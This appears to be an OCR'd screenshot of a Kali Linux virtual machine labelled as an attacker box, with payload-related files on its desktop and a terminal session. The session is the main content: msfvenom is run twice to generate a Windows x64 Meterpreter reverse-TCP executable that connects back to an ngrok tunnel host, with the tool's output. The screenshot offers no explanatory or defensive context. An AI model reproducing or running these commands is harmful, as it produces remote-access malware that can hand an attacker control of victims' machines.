 Kali Atacante [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
4
Trash
File System
notas
Home
Script.bat
payload.exe
code.txt
Converter.ps1
payload.bat
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=0.tcp.sa.ngrok.io L
PORT=17045 --platform windows -a x64 -f exe -o payload.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Downloads Pictures Templates infosecreta.txt qwe.pcapng
Documents Music Public Videos payload.exe
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=0.tcp.sa.ngrok.io L
PORT=17045 --platform windows -a x64 -f exe -o payload.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~/Desktop]
└─$